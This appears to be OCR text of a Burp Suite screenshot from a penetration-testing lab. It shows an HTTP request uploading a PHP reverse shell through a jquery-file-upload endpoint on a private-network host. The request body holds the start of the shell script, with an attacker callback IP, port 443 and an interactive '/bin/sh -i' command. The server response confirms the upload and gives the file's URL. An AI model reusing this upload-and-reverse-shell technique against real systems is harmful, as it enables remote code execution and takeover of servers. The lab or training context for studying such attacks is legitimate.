 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.56.144 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /themes/dashboard/assets/plugins/jquery-file-upload/server/php/ HTTP/1.1
2 Host: 192.168.56.144
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------300147671836813334202867991364
8 Content-Length: 3692
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 -----------------------------300147671836813334202867991364
13 Content-Disposition: form-data; name="files[]"; filename="php.php"
14 Content-Type: application/x-php
15
16 <?php
17
18 set_time_limit (0);
19 $VERSION = "1.0";
20 $ip = '192.168.56.106';  // CHANGE THIS
21 $port = 443;       // CHANGE THIS
22 $chunk_size = 1400;
23 $write_a = null;
24 $error_a = null;
25 $shell = 'uname -a; w; id; /bin/sh -i';
26 $daemon = 0;
27 $debug = 0;
28
29 //
30 // Daemonise ourself if possible to avoid zombies later
31 //
32
33 // pcntl_fork is hardly ever available, but will allow us to daemonise
34 // our php process and avoid zombies.  Worth a try...
35 if (function_exists('pcntl_fork')) {
36   // Fork and have the parent process exit
37   $pid = pcntl_fork();
38
39   if ($pid == -1) {
40     printit("ERROR: Can't fork");
41     exit(1);
42   }
43
44   if ($pid) {
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Sep 2023 21:36:43 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.3
5 Pragma: no-cache
6 Cache-Control: no-store, no-cache, must-revalidate
7 Content-Disposition: inline; filename="files.json"
8 X-Content-Type-Options: nosniff
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Credentials: false
11 Access-Control-Allow-Methods: OPTIONS, HEAD, GET, POST, PUT, PATCH, DELETE
12 Access-Control-Allow-Headers: Content-Type, Content-Range, Content-Disposition
13 Vary: Accept,Accept-Encoding
14 Content-Length: 262
15 Connection: close
16 Content-Type: text/plain
17
18 {"files":[{"name":"php.php","size":3463,"type":"application\/x-php","url":"http:\/\/192.168.56.1
44\/files\/php.php","deleteUrl":"http:\/\/192.168.56.144\/themes\/dashboard\/assets\/plugins\/jq
uery-file-upload\/server\/php\/?file=php.php","deleteType":"DELETE"}]}
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 9
Response headers 15
Done
865 bytes | 18 millis